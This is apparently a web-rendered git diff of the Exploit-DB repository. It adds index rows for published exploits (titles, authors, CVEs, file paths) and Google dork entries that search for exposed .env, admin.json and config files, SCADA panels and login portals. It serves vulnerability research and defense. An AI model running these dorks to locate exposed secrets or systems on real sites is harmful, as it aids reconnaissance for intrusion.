12584,exploits/php/webapps/12584.txt,"PolyPager 1.0rc10 - 'FCKeditor' Arbitrary File Upload",2010-05-12,eidelweiss,webapps,php,,2010-05-11,,0,OSVDB-65045,,,,http://www.exploit-db.comPolyPager_1_0rc10.zip,
|
||||
5941,exploits/php/webapps/5941.txt,"polypager 1.0rc2 - SQL Injection / Cross-Site Scripting",2008-06-26,"CWH Underground",webapps,php,,2008-06-25,2016-12-09,1,OSVDB-47444;CVE-2008-3506;OSVDB-47443;CVE-2008-3505,,,,http://www.exploit-db.comPolyPager_1_0rc2.zip,
|
||||
35736,exploits/php/webapps/35736.txt,"poMMo Aardvark PR16.1 - Multiple Cross-Site Scripting Vulnerabilities",2011-05-10,"High-Tech Bridge SA",webapps,php,,2011-05-10,2015-01-09,1,,,,,,https://www.securityfocus.com/bid/47786/info
|
||||
|
|
@ -28059,6 +28099,7 @@ id,file,description,date_published,author,type,platform,port,date_added,date_upd
|
|||
12466,exploits/php/webapps/12466.txt,"Puntal 2.1.0 - Remote File Inclusion",2010-04-30,eidelweiss,webapps,php,,2010-04-29,,1,OSVDB-65023,,,,http://www.exploit-db.compuntal-2.1.0.zip,
|
||||
39157,exploits/php/webapps/39157.txt,"Puntopy - 'novedad.php' SQL Injection",2014-04-06,"Felipe Andrian Peixoto",webapps,php,,2014-04-06,2016-01-03,1,,,,,,https://www.securityfocus.com/bid/67241/info
|
||||
50292,exploits/php/webapps/50292.py,"Purchase Order Management System 1.0 - Remote File Upload",2021-09-14,"Aryan Chehreghani",webapps,php,,2021-09-14,2021-09-14,0,,,,,,
|
||||
51312,exploits/php/webapps/51312.txt,"Purchase Order Management-1.0 - Local File Inclusion",2023-04-06,nu11secur1ty,webapps,php,,2023-04-06,2023-04-06,0,,,,,,
|
||||
17343,exploits/php/webapps/17343.txt,"Puzzle Apps CMS 3.2 - Local File Inclusion",2011-05-29,"Treasure Priyamal",webapps,php,,2011-05-29,2011-05-29,0,,,,,http://www.exploit-db.compuzzle-3.2.tar.gz,
|
||||
21391,exploits/php/webapps/21391.txt,"PVote 1.0/1.5 - Poll Content Manipulation",2002-04-18,"Daniel Nyström",webapps,php,,2002-04-18,2012-09-19,1,CVE-2002-0588;OSVDB-14423,,,,,https://www.securityfocus.com/bid/4540/info
|
||||
21397,exploits/php/webapps/21397.txt,"PVote 1.0/1.5 - Unauthorized Administrative Password Change",2002-04-18,"Daniel Nyström",webapps,php,,2002-04-18,2012-09-19,1,CVE-2002-0589;OSVDB-14425,,,,,https://www.securityfocus.com/bid/4541/info
|
||||
|
|
@ -29151,6 +29192,7 @@ id,file,description,date_published,author,type,platform,port,date_added,date_upd
|
|||
2883,exploits/php/webapps/2883.txt,"simple file manager 0.24a - Multiple Vulnerabilities",2006-12-02,flame,webapps,php,,2006-12-01,,1,OSVDB-37176;CVE-2006-6376,,,,,
|
||||
26246,exploits/php/webapps/26246.txt,"Simple File Manager 024 - Authentication Bypass",2013-06-17,Chako,webapps,php,,2013-06-17,2013-06-17,1,OSVDB-94404,,,,http://www.exploit-db.comsfm-v24.tar.gz,
|
||||
41943,exploits/php/webapps/41943.py,"Simple File Uploader - Arbitrary File Download",2017-04-27,"Daniel Godoy",webapps,php,,2017-04-27,2017-04-27,0,,,,,,
|
||||
51292,exploits/php/webapps/51292.txt,"Simple Food Ordering System v1.0 - Cross-Site Scripting (XSS)",2023-04-06,"Muhammad Navaid Zafar Ansari",webapps,php,,2023-04-06,2023-04-06,0,CVE-2023-0902,,,,,
|
||||
49740,exploits/php/webapps/49740.txt,"Simple Food Website 1.0 - Authentication Bypass",2021-04-05,"Viren Saroha",webapps,php,,2021-04-05,2021-04-05,0,,,,,,
|
||||
4989,exploits/php/webapps/4989.txt,"Simple Forum 3.2 - File Disclosure / Cross-Site Scripting",2008-01-26,tomplixsee,webapps,php,,2008-01-25,2016-10-28,1,OSVDB-40819;CVE-2008-0542;OSVDB-40818;CVE-2008-0541,,,,,
|
||||
37408,exploits/php/webapps/37408.txt,"Simple Forum PHP - Multiple SQL Injections",2012-06-14,"Vulnerability Research Laboratory",webapps,php,,2012-06-14,2015-06-28,1,,,,,,https://www.securityfocus.com/bid/54024/info
|
||||
|
|
@ -29231,6 +29273,7 @@ id,file,description,date_published,author,type,platform,port,date_added,date_upd
|
|||
49758,exploits/php/webapps/49758.txt,"Simple Student Information System 1.0 - SQL Injection (Authentication Bypass)",2021-04-13,GaluhID,webapps,php,,2021-04-13,2021-04-13,0,,,,,,
|
||||
50740,exploits/php/webapps/50740.txt,"Simple Student Quarterly Result/Grade System 1.0 - SQLi Authentication Bypass",2022-02-16,"Saud Alenazi",webapps,php,,2022-02-16,2022-02-16,0,,,,,,
|
||||
50522,exploits/php/webapps/50522.txt,"Simple Subscription Website 1.0 - SQLi Authentication Bypass",2021-11-15,"Daniel Haro",webapps,php,,2021-11-15,2021-11-15,0,CVE-2021-43140,,,,,
|
||||
51273,exploits/php/webapps/51273.txt,"Simple Task Managing System v1.0 - SQL Injection (Unauthenticated)",2023-04-06,"Hamdi Sevben",webapps,php,,2023-04-06,2023-04-06,0,CVE-2022-40032,,,,,
|
||||
7444,exploits/php/webapps/7444.txt,"Simple Text-File Login script (SiTeFiLo) 1.0.6 - File Disclosure / Remote File Inclusion",2008-12-14,Osirys,webapps,php,,2008-12-13,,1,OSVDB-50712;CVE-2008-5763;OSVDB-50711;CVE-2008-5762,,,,,
|
||||
50204,exploits/php/webapps/50204.txt,"Simple Water Refilling Station Management System 1.0 - Authentication Bypass",2021-08-16,"Matt Sorrell",webapps,php,,2021-08-16,2021-08-16,0,,,,,,
|
||||
50205,exploits/php/webapps/50205.py,"Simple Water Refilling Station Management System 1.0 - Remote Code Execution (RCE) through File Upload",2021-08-16,"Matt Sorrell",webapps,php,,2021-08-16,2021-08-16,0,,,,,,
|
||||
|
|
@ -34299,6 +34342,7 @@ id,file,description,date_published,author,type,platform,port,date_added,date_upd
|
|||
46386,exploits/python/webapps/46386.py,"Jinja2 2.10 - 'from_string' Server Side Template Injection",2019-02-15,JameelNabbo,webapps,python,,2019-02-15,2019-02-15,0,CVE-2019-8341,,,,http://www.exploit-db.comJinja2-2.10.tar.gz,
|
||||
51109,exploits/python/webapps/51109.txt,"Label Studio 1.5.0 - Authenticated Server Side Request Forgery (SSRF)",2023-03-28,"Ryan Smith",webapps,python,,2023-03-28,2023-03-28,0,CVE-2022-36551,,,,,
|
||||
40799,exploits/python/webapps/40799.txt,"Mezzanine 4.2.0 - Cross-Site Scripting",2016-11-21,"Curesec Research Team",webapps,python,80,2016-11-21,2016-11-21,0,,,,,http://www.exploit-db.commezzanine-4.2.0.tar.gz,
|
||||
51276,exploits/python/webapps/51276.go,"modoboa 2.0.4 - Admin TakeOver",2023-04-06,7h3h4ckv157,webapps,python,,2023-04-06,2023-04-06,0,CVE-2023-0777,,,,,
|
||||
49803,exploits/python/webapps/49803.py,"OpenPLC 3 - Remote Code Execution (Authenticated)",2021-04-26,"Fellipe Oliveira",webapps,python,,2021-04-26,2021-11-17,0,,,,,,
|
||||
50101,exploits/python/webapps/50101.py,"Pallets Werkzeug 0.15.4 - Path Traversal",2021-07-06,faisalfs10x,webapps,python,,2021-07-06,2021-07-06,0,CVE-2019-14322,,,,http://www.exploit-db.comwerkzeug-0.15.4.zip,
|
||||
48727,exploits/python/webapps/48727.py,"Pi-hole 4.3.2 - Remote Code Execution (Authenticated)",2020-08-04,"Luis Vacacas",webapps,python,,2020-08-04,2020-08-04,0,CVE-2020-8816,,,,,
|
||||
|
|
@ -34323,6 +34367,7 @@ id,file,description,date_published,author,type,platform,port,date_added,date_upd
|
|||
1347,exploits/qnx/local/1347.c,"QNX RTOS 6.3.0 (x86) - 'phgrafx' Local Buffer Overflow",2005-11-30,"p. minervini",local,qnx,,2005-11-29,,1,OSVDB-21266;CVE-2005-3928,,,,,
|
||||
1481,exploits/qnx/local/1481.sh,"QNX RTOS 6.3.0 - Insecure 'rc.local' Permissions System Crash / Privilege Escalation",2006-02-08,kokanin,local,qnx,,2006-02-07,2017-04-01,1,OSVDB-22958;CVE-2006-0623,,,,,
|
||||
19851,exploits/qnx/local/19851.c,"QSSL QNX 4.25 A - 'crypt()' Local Privilege Escalation",2000-04-15,Sean,local,qnx,,2000-04-15,2017-11-15,1,CVE-2000-0250;OSVDB-12211,,,,,https://www.securityfocus.com/bid/1114/info
|
||||
51293,exploits/ruby/local/51293.py,"pdfkit v0.8.7.2 - Command Injection",2023-04-06,UNICORD,local,ruby,,2023-04-06,2023-04-06,0,CVE-2022–25765,,,,,
|
||||
43381,exploits/ruby/local/43381.md,"Ruby < 2.2.8 / < 2.3.5 / < 2.4.2 / < 2.5.0-preview1 - 'NET::Ftp' Command Injection",2017-12-02,"Etienne Stalmans",local,ruby,,2017-12-21,2017-12-21,0,CVE-2017-17405,,,,,https://hackerone.com/reports/294462
|
||||
44570,exploits/ruby/remote/44570.rb,"Metasploit Framework - 'msfd' Remote Code Execution (Metasploit)",2018-05-02,Metasploit,remote,ruby,55554,2018-05-02,2018-05-02,1,,"Metasploit Framework (MSF)",,,,https://raw.githubusercontent.com/rapid7/metasploit-framework/c4bca03fea1c2ff00667055c9461c559fbcd2e24/modules/exploits/multi/misc/msfd_rce_remote.rb
|
||||
44569,exploits/ruby/remote/44569.rb,"Metasploit Framework - 'msfd' Remote Code Execution (via Browser) (Metasploit)",2018-05-02,Metasploit,remote,ruby,55554,2018-05-02,2018-05-02,1,,"Metasploit Framework (MSF)",,,,https://raw.githubusercontent.com/rapid7/metasploit-framework/c4bca03fea1c2ff00667055c9461c559fbcd2e24/modules/exploits/multi/browser/msfd_rce_browser.rb
|
||||
|
|
@ -39616,6 +39661,7 @@ id,file,description,date_published,author,type,platform,port,date_added,date_upd
|
|||
21892,exploits/windows/local/21892.txt,"FileBound 6.2 - Local Privilege Escalation",2012-10-11,"Nathaniel Carew",local,windows,,2012-10-11,2012-10-11,0,OSVDB-86254,,,,,http://www.senseofsecurity.com.au/advisories/SOS-12-010.pdf
|
||||
35077,exploits/windows/local/35077.txt,"Filemaker Pro 13.03 / Advanced 12.04 - Authentication Bypass / Privilege Escalation",2014-10-27,"Giuseppe D'Amore",local,windows,,2014-10-28,2014-10-28,0,CVE-2014-8347;OSVDB-113845,,,,,
|
||||
964,exploits/windows/local/964.c,"FilePocket 1.2 - Local Proxy Password Disclosure",2005-04-28,Kozan,local,windows,,2005-04-27,,1,OSVDB-14685;CVE-2005-1414,,,,,
|
||||
51267,exploits/windows/local/51267.txt,"FileZilla Client 3.63.1 - 'TextShaping.dl' DLL Hijacking",2023-04-06,"Bilal Qureshi",local,windows,,2023-04-06,2023-04-06,0,,,,,,
|
||||
39803,exploits/windows/local/39803.txt,"FileZilla FTP Client 3.17.0.0 - Unquoted Path Privilege Escalation",2016-05-11,"Cyril Vallicari",local,windows,,2016-05-11,2016-05-11,0,,,,,http://www.exploit-db.comFileZilla_3.17.0_win64-setup.exe,
|
||||
18184,exploits/windows/local/18184.rb,"Final Draft 8 - Multiple Stack Buffer Overflows (Metasploit)",2011-12-01,"Nick Freeman",local,windows,,2011-12-01,2011-12-01,0,CVE-2011-5002;OSVDB-77454,"Metasploit Framework (MSF)",,,,http://security-assessment.com/files/documents/advisory/Final_Draft-Multiple_Stack_Buffer_Overflows.pdf
|
||||
41709,exploits/windows/local/41709.rb,"Firebird - Relational Database CNCT Group Number Buffer Overflow (Metasploit)",2013-01-31,Metasploit,local,windows,,2017-03-23,2017-03-23,1,CVE-2013-2492;OSVDB-91044,,,,,https://github.com/rapid7/metasploit-framework/blob/b08d1ad8d8d6c0f5cb63cc44e3ff75efb9edb7b3/modules/exploits/windows/misc/fb_cnct_group.rb
|
||||
|
|
@ -41314,7 +41360,7 @@ id,file,description,date_published,author,type,platform,port,date_added,date_upd
|
|||
25131,exploits/windows/local/25131.py,"WinArchiver 3.2 - Local Buffer Overflow (SEH)",2013-05-01,RealPentesting,local,windows,,2013-05-01,2013-05-02,1,OSVDB-92992;CVE-2013-5660,,,,http://www.exploit-db.comWinArchiver3.exe,
|
||||
49379,exploits/windows/local/49379.txt,"WinAVR Version 20100110 - Insecure Folder Permissions",2021-01-06,"Mohammed Alshehri",local,windows,,2021-01-06,2021-01-06,0,,,,,,
|
||||
11779,exploits/windows/local/11779.pl,"Windisc 1.3 - Local Stack Buffer Overflow",2010-03-16,Rick2600,local,windows,,2010-03-15,2010-11-12,1,OSVDB-63026,,,,http://www.exploit-db.comwindiscz.exe,
|
||||
51203,exploits/windows/local/51203.txt,"Windows 11 10.0.22000 - Backup service Privilege Escalation",2023-04-03,nu11secur1ty,local,windows,,2023-04-03,2023-04-03,0,,,,,,
|
||||
51203,exploits/windows/local/51203.txt,"Windows 11 10.0.22000 - Backup service Privilege Escalation",2023-04-03,nu11secur1ty,local,windows,,2023-04-03,2023-04-06,0,CVE-2023-21752,,,,,
|
||||
50517,exploits/windows/local/50517.txt,"Windows MultiPoint Server 2011 SP1 - RpcEptMapper and Dnschade Local Privilege Escalation",2021-11-12,"Marcio Mendes",local,windows,,2021-11-12,2021-11-12,0,,,,,,
|
||||
48815,exploits/windows/local/48815.txt,"Windows TCPIP Finger Command - C2 Channel and Bypassing Security Software",2020-09-16,hyp3rlinx,local,windows,,2020-09-16,2020-09-16,0,,,,,,
|
||||
48021,exploits/windows/local/48021.rb,"Windscribe - WindscribeService Named Pipe Privilege Escalation (Metasploit)",2020-02-07,Metasploit,local,windows,,2020-02-07,2020-02-07,1,CVE-2018-11479,"Metasploit Framework (MSF)",,,,https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/exploits/windows/local/windscribe_windscribeservice_priv_esc.rb
|
||||
|
|
@ -44750,6 +44796,7 @@ id,file,description,date_published,author,type,platform,port,date_added,date_upd
|
|||
23594,exploits/windows/remote/23594.txt,"tinyserver 1.1 - Directory Traversal",2004-01-24,"Donato Ferrante",remote,windows,,2004-01-24,2012-12-23,1,CVE-2004-2116;OSVDB-3708,,,,,https://www.securityfocus.com/bid/9485/info
|
||||
30287,exploits/windows/remote/30287.txt,"TippingPoint IPS - Unicode Character Detection Bypass",2007-07-10,Security-Assessment.com,remote,windows,,2007-07-10,2013-12-15,1,CVE-2007-3701;OSVDB-35970,,,,,https://www.securityfocus.com/bid/24855/info
|
||||
426,exploits/windows/remote/426.c,"Titan FTP Server - Long Command Heap Overflow",2004-08-31,lion,remote,windows,21,2004-08-30,2016-09-27,1,OSVDB-9397;CVE-2004-1641,,,,,
|
||||
51268,exploits/windows/remote/51268.txt,"TitanFTP 2.0.1.2102 - Path traversal to Remote Code Execution (RCE)",2023-04-06,"Andreas Finstad",remote,windows,,2023-04-06,2023-04-06,0,CVE-2023-22629,,,,,
|
||||
7442,exploits/windows/remote/7442.txt,"TmaxSoft JEUS - Alternate Data Streams File Disclosure",2008-12-12,"Simon Ryeo",remote,windows,,2008-12-11,,1,OSVDB-52787;CVE-2008-6528,,,,,
|
||||
19030,exploits/windows/remote/19030.rb,"Tom Sawyer Software GET Extension Factory - Remote Code Execution (Metasploit)",2012-06-10,Metasploit,remote,windows,,2012-06-10,2012-06-10,1,CVE-2011-2217;OSVDB-73211,"Metasploit Framework (MSF)",,,,
|
||||
30447,exploits/windows/remote/30447.html,"Tor 0.1.2.15 - ControlPort Missing Authentication Unauthorized Access",2007-08-02,anonymous,remote,windows,,2007-08-02,2013-12-24,1,CVE-2007-4174;OSVDB-36271,,,,,http://secunia.com/advisories/26301
|
||||
|
|
@ -44820,6 +44867,7 @@ id,file,description,date_published,author,type,platform,port,date_added,date_upd
|
|||
27569,exploits/windows/remote/27569.txt,"UltraVNC 1.0.1 - Multiple Remote Error Logging Buffer Overflow Vulnerabilities (2)",2006-04-04,"Luigi Auriemma",remote,windows,,2006-04-04,2013-08-23,1,CVE-2006-1652;OSVDB-24456,,,,http://www.exploit-db.comUltraVnc-101-Setup.zip,https://www.securityfocus.com/bid/17378/info
|
||||
18666,exploits/windows/remote/18666.rb,"UltraVNC 1.0.2 Client - 'vncviewer.exe' Remote Buffer Overflow (Metasploit)",2012-03-26,Metasploit,remote,windows,,2012-03-26,2012-03-30,1,CVE-2008-0610;OSVDB-42840,"Metasploit Framework (MSF)",,,http://www.exploit-db.comUltraVNC-102-Setup.exe,
|
||||
34542,exploits/windows/remote/34542.c,"UltraVNC 1.0.8.2 - DLL Loading Arbitrary Code Execution",2010-08-30,"Ivan Markovic",remote,windows,,2010-08-30,2014-09-06,1,,,,,,https://www.securityfocus.com/bid/42846/info
|
||||
51309,exploits/windows/remote/51309.py,"Unified Remote 3.13.0 - Remote Code Execution (RCE)",2023-04-06,H4rk3nz0,remote,windows,,2023-04-06,2023-04-06,0,,,,,,
|
||||
49587,exploits/windows/remote/49587.py,"Unified Remote 3.9.0.2463 - Remote Code Execution",2021-02-24,H4rk3nz0,remote,windows,,2021-02-24,2021-12-14,1,,,,,,
|
||||
30569,exploits/windows/remote/30569.py,"Unreal Commander 0.92 - Directory Traversal",2007-09-06,"Gynvael Coldwind",remote,windows,,2007-09-06,2013-12-29,1,CVE-2007-4843;OSVDB-39615,,,,,https://www.securityfocus.com/bid/25583/info
|
||||
16145,exploits/windows/remote/16145.pl,"Unreal Tournament - Remote Buffer Overflow (SEH)",2011-02-09,Fulcrum,remote,windows,,2011-02-09,2011-02-09,0,,,,,,
|
||||
|
|
|
|||
|
Can't render this file because it is too large.
|
217
ghdb.xml
217
ghdb.xml
|
|
@ -34315,6 +34315,21 @@ Anil Tom
|
|||
<date>2020-06-08</date>
|
||||
<author>Anil Tom</author>
|
||||
</entry>
|
||||
<entry>
|
||||
<id>8138</id>
|
||||
<link>https://www.exploit-db.com/ghdb/8138</link>
|
||||
<category>Files Containing Juicy Info</category>
|
||||
<shortDescription>Dork Submission</shortDescription>
|
||||
<textualDescription># Google Dork: index of: admin.json
|
||||
# Files Containing Juicy Info
|
||||
# Date:06/04/2023
|
||||
# Exploit Author: Ahmed Morve</textualDescription>
|
||||
<query>Dork Submission</query>
|
||||
<querystring>https://www.google.com/search?q=Dork Submission</querystring>
|
||||
<edb></edb>
|
||||
<date>2023-04-06</date>
|
||||
<author>Ahmed Morve</author>
|
||||
</entry>
|
||||
<entry>
|
||||
<id>8088</id>
|
||||
<link>https://www.exploit-db.com/ghdb/8088</link>
|
||||
|
|
@ -37087,6 +37102,21 @@ Google+ https://plus.google.com/u/0/114827336297709201563</textualDescription>
|
|||
<date>2003-06-24</date>
|
||||
<author>anonymous</author>
|
||||
</entry>
|
||||
<entry>
|
||||
<id>8137</id>
|
||||
<link>https://www.exploit-db.com/ghdb/8137</link>
|
||||
<category>Files Containing Juicy Info</category>
|
||||
<shortDescription>GHDB-GOOGLE DORK</shortDescription>
|
||||
<textualDescription># Google Dork: index.of conf.bak
|
||||
# Files Containing Juicy Info
|
||||
# Date:06/04/2023
|
||||
# Exploit Author: Ishaq Mahmud</textualDescription>
|
||||
<query>GHDB-GOOGLE DORK</query>
|
||||
<querystring>https://www.google.com/search?q=GHDB-GOOGLE DORK</querystring>
|
||||
<edb></edb>
|
||||
<date>2023-04-06</date>
|
||||
<author>Ishaq Mahmud</author>
|
||||
</entry>
|
||||
<entry>
|
||||
<id>3762</id>
|
||||
<link>https://www.exploit-db.com/ghdb/3762</link>
|
||||
|
|
@ -38618,6 +38648,21 @@ misconfigured servers.
|
|||
<date>2023-02-07</date>
|
||||
<author>Praharsh Kumar Singh</author>
|
||||
</entry>
|
||||
<entry>
|
||||
<id>8135</id>
|
||||
<link>https://www.exploit-db.com/ghdb/8135</link>
|
||||
<category>Files Containing Juicy Info</category>
|
||||
<shortDescription>intext:"index of" downloads" site:*.*</shortDescription>
|
||||
<textualDescription># Google Dork: intext:"index of" downloads" site:*.*
|
||||
# Files Containing Juicy Info
|
||||
# Date:06/04/2023
|
||||
# Exploit Author: Monirul Islam</textualDescription>
|
||||
<query>intext:"index of" downloads" site:*.*</query>
|
||||
<querystring>https://www.google.com/search?q=intext:"index of" downloads" site:*.*</querystring>
|
||||
<edb></edb>
|
||||
<date>2023-04-06</date>
|
||||
<author>Monirul Islam</author>
|
||||
</entry>
|
||||
<entry>
|
||||
<id>7717</id>
|
||||
<link>https://www.exploit-db.com/ghdb/7717</link>
|
||||
|
|
@ -40519,6 +40564,56 @@ Information about user data is obtained
|
|||
<date>2020-06-15</date>
|
||||
<author>Ambadi MP</author>
|
||||
</entry>
|
||||
<entry>
|
||||
<id>8142</id>
|
||||
<link>https://www.exploit-db.com/ghdb/8142</link>
|
||||
<category>Files Containing Juicy Info</category>
|
||||
<shortDescription>intitle:"index of /" ".apk" inurl:".ir/"</shortDescription>
|
||||
<textualDescription># Google Dork: intitle:"index of /" ".apk" inurl:".ir/"
|
||||
# Files Containing Juicy Info
|
||||
# Date: 04/06/2023
|
||||
# Exploit Author: Azar A. Nariman
|
||||
|
||||
</textualDescription>
|
||||
<query>intitle:"index of /" ".apk" inurl:".ir/"</query>
|
||||
<querystring>https://www.google.com/search?q=intitle:"index of /" ".apk" inurl:".ir/"</querystring>
|
||||
<edb></edb>
|
||||
<date>2023-04-06</date>
|
||||
<author>Azar A. Nariman</author>
|
||||
</entry>
|
||||
<entry>
|
||||
<id>8141</id>
|
||||
<link>https://www.exploit-db.com/ghdb/8141</link>
|
||||
<category>Files Containing Juicy Info</category>
|
||||
<shortDescription>intitle:"index of /" "admin.zip" "admin/"</shortDescription>
|
||||
<textualDescription># Google Dork: intitle:"index of /" "admin.zip" "admin/"
|
||||
# Files Containing Juicy Info
|
||||
# Date: 06/04/2023
|
||||
# Exploit Author: Azar A. Nariman
|
||||
|
||||
</textualDescription>
|
||||
<query>intitle:"index of /" "admin.zip" "admin/"</query>
|
||||
<querystring>https://www.google.com/search?q=intitle:"index of /" "admin.zip" "admin/"</querystring>
|
||||
<edb></edb>
|
||||
<date>2023-04-06</date>
|
||||
<author>Azar A. Nariman</author>
|
||||
</entry>
|
||||
<entry>
|
||||
<id>8139</id>
|
||||
<link>https://www.exploit-db.com/ghdb/8139</link>
|
||||
<category>Files Containing Juicy Info</category>
|
||||
<shortDescription>intitle:"index of /" "docker-compose.yml" ".env"</shortDescription>
|
||||
<textualDescription># Google Dork: intitle:"index of /" "docker-compose.yml" ".env"
|
||||
# Files Containing Juicy Info
|
||||
# Date: 06/04/2023
|
||||
# Exploit Author: Azar A. Nariman
|
||||
</textualDescription>
|
||||
<query>intitle:"index of /" "docker-compose.yml" ".env"</query>
|
||||
<querystring>https://www.google.com/search?q=intitle:"index of /" "docker-compose.yml" ".env"</querystring>
|
||||
<edb></edb>
|
||||
<date>2023-04-06</date>
|
||||
<author>Azar A. Nariman</author>
|
||||
</entry>
|
||||
<entry>
|
||||
<id>6377</id>
|
||||
<link>https://www.exploit-db.com/ghdb/6377</link>
|
||||
|
|
@ -40556,6 +40651,22 @@ Sagar Banwa
|
|||
<date>2020-06-09</date>
|
||||
<author>Sagar Banwa</author>
|
||||
</entry>
|
||||
<entry>
|
||||
<id>8140</id>
|
||||
<link>https://www.exploit-db.com/ghdb/8140</link>
|
||||
<category>Files Containing Juicy Info</category>
|
||||
<shortDescription>intitle:"index of /" "public.zip"</shortDescription>
|
||||
<textualDescription># Google Dork: intitle:"index of /" "public.zip"
|
||||
# Files Containing Juicy Info
|
||||
# Date: 06/04/2023
|
||||
# Exploit Author: Azar A. Nariman
|
||||
</textualDescription>
|
||||
<query>intitle:"index of /" "public.zip"</query>
|
||||
<querystring>https://www.google.com/search?q=intitle:"index of /" "public.zip"</querystring>
|
||||
<edb></edb>
|
||||
<date>2023-04-06</date>
|
||||
<author>Azar A. Nariman</author>
|
||||
</entry>
|
||||
<entry>
|
||||
<id>8079</id>
|
||||
<link>https://www.exploit-db.com/ghdb/8079</link>
|
||||
|
|
@ -42480,6 +42591,21 @@ Show files containing juicy info
|
|||
<date>2020-09-10</date>
|
||||
<author>Navaneeth Shyam</author>
|
||||
</entry>
|
||||
<entry>
|
||||
<id>8146</id>
|
||||
<link>https://www.exploit-db.com/ghdb/8146</link>
|
||||
<category>Files Containing Juicy Info</category>
|
||||
<shortDescription>intitle:"index of" "config.html"</shortDescription>
|
||||
<textualDescription># Google Dork: intitle:"index of" "config.html"
|
||||
# Files Containing Juicy Info
|
||||
# Date:06/04/2023
|
||||
# Exploit Author: Delowar Hossain</textualDescription>
|
||||
<query>intitle:"index of" "config.html"</query>
|
||||
<querystring>https://www.google.com/search?q=intitle:"index of" "config.html"</querystring>
|
||||
<edb></edb>
|
||||
<date>2023-04-06</date>
|
||||
<author>Delowar Hossain</author>
|
||||
</entry>
|
||||
<entry>
|
||||
<id>6050</id>
|
||||
<link>https://www.exploit-db.com/ghdb/6050</link>
|
||||
|
|
@ -47535,6 +47661,21 @@ ManhNho
|
|||
<date>2004-12-19</date>
|
||||
<author>anonymous</author>
|
||||
</entry>
|
||||
<entry>
|
||||
<id>8134</id>
|
||||
<link>https://www.exploit-db.com/ghdb/8134</link>
|
||||
<category>Files Containing Juicy Info</category>
|
||||
<shortDescription>intitle:'Sypex Dumper" inurl:sxd</shortDescription>
|
||||
<textualDescription># Google Dork: intitle:'Sypex Dumper" inurl:sxd
|
||||
# Files Containing Juicy Info
|
||||
# Date:06/04/2023
|
||||
# Exploit Author: Cyber Cyber</textualDescription>
|
||||
<query>intitle:'Sypex Dumper" inurl:sxd</query>
|
||||
<querystring>https://www.google.com/search?q=intitle:'Sypex Dumper" inurl:sxd</querystring>
|
||||
<edb></edb>
|
||||
<date>2023-04-06</date>
|
||||
<author>Cyber Cyber</author>
|
||||
</entry>
|
||||
<entry>
|
||||
<id>124</id>
|
||||
<link>https://www.exploit-db.com/ghdb/124</link>
|
||||
|
|
@ -48946,6 +49087,21 @@ Dxtroyer</textualDescription>
|
|||
<date>2021-10-18</date>
|
||||
<author>Priyanshu Choudhary</author>
|
||||
</entry>
|
||||
<entry>
|
||||
<id>8144</id>
|
||||
<link>https://www.exploit-db.com/ghdb/8144</link>
|
||||
<category>Files Containing Juicy Info</category>
|
||||
<shortDescription>inurl:"/scada-vis"</shortDescription>
|
||||
<textualDescription># Google Dorks: inurl:"/scada-vis"
|
||||
# Files Containing Juicy Info
|
||||
# Date:06/04/2023
|
||||
# Exploit Author: Parsa Rezaie Khiabanloo</textualDescription>
|
||||
<query>inurl:"/scada-vis"</query>
|
||||
<querystring>https://www.google.com/search?q=inurl:"/scada-vis"</querystring>
|
||||
<edb></edb>
|
||||
<date>2023-04-06</date>
|
||||
<author>Parsa Rezaie Khiabanloo</author>
|
||||
</entry>
|
||||
<entry>
|
||||
<id>3985</id>
|
||||
<link>https://www.exploit-db.com/ghdb/3985</link>
|
||||
|
|
@ -49742,6 +49898,21 @@ attachments</textualDescription>
|
|||
<date>2020-01-21</date>
|
||||
<author>Marcelo Ruz S.</author>
|
||||
</entry>
|
||||
<entry>
|
||||
<id>8145</id>
|
||||
<link>https://www.exploit-db.com/ghdb/8145</link>
|
||||
<category>Files Containing Juicy Info</category>
|
||||
<shortDescription>inurl:*/signIn.do</shortDescription>
|
||||
<textualDescription># Google Dork: inurl:*/signIn.do
|
||||
# Files Containing Juicy Info
|
||||
# Date:06/04/2023
|
||||
# Exploit Author: ABHISHEK UZUMAKI</textualDescription>
|
||||
<query>inurl:*/signIn.do</query>
|
||||
<querystring>https://www.google.com/search?q=inurl:*/signIn.do</querystring>
|
||||
<edb></edb>
|
||||
<date>2023-04-06</date>
|
||||
<author>ABHISHEK UZUMAKI</author>
|
||||
</entry>
|
||||
<entry>
|
||||
<id>3895</id>
|
||||
<link>https://www.exploit-db.com/ghdb/3895</link>
|
||||
|
|
@ -68081,6 +68252,22 @@ Author: Sibi Mathew George
|
|||
<date>2023-03-16</date>
|
||||
<author>Aditya Raj Singh</author>
|
||||
</entry>
|
||||
<entry>
|
||||
<id>8143</id>
|
||||
<link>https://www.exploit-db.com/ghdb/8143</link>
|
||||
<category>Pages Containing Login Portals</category>
|
||||
<shortDescription>allintitle:"Login | wplogin Login</shortDescription>
|
||||
<textualDescription># Google Dork: allintitle:"Login | wplogin Login
|
||||
# Pages Containing Login Portals
|
||||
# Date: 06/04/2023
|
||||
# Exploit Author: MD Hasib
|
||||
</textualDescription>
|
||||
<query>allintitle:"Login | wplogin Login</query>
|
||||
<querystring>https://www.google.com/search?q=allintitle:"Login | wplogin Login</querystring>
|
||||
<edb></edb>
|
||||
<date>2023-04-06</date>
|
||||
<author>Md Hasib</author>
|
||||
</entry>
|
||||
<entry>
|
||||
<id>6478</id>
|
||||
<link>https://www.exploit-db.com/ghdb/6478</link>
|
||||
|
|
@ -78936,6 +79123,21 @@ https://ch.linkedin.com/in/schmidbruno
|
|||
<date>2022-06-20</date>
|
||||
<author>Pablo Salinas</author>
|
||||
</entry>
|
||||
<entry>
|
||||
<id>8136</id>
|
||||
<link>https://www.exploit-db.com/ghdb/8136</link>
|
||||
<category>Pages Containing Login Portals</category>
|
||||
<shortDescription>inurl:"/sap/bc/gui/sap/its/webgui?sap-client=SAP*"</shortDescription>
|
||||
<textualDescription># Google Dork: inurl:"/sap/bc/gui/sap/its/webgui?sap-client=SAP*"
|
||||
# Pages Containing Login Portals
|
||||
# Date:06/04/2023
|
||||
# Exploit Author: Leonardo Venegas</textualDescription>
|
||||
<query>inurl:"/sap/bc/gui/sap/its/webgui?sap-client=SAP*"</query>
|
||||
<querystring>https://www.google.com/search?q=inurl:"/sap/bc/gui/sap/its/webgui?sap-client=SAP*"</querystring>
|
||||
<edb></edb>
|
||||
<date>2023-04-06</date>
|
||||
<author>Leonardo Venegas</author>
|
||||
</entry>
|
||||
<entry>
|
||||
<id>3870</id>
|
||||
<link>https://www.exploit-db.com/ghdb/3870</link>
|
||||
|
|
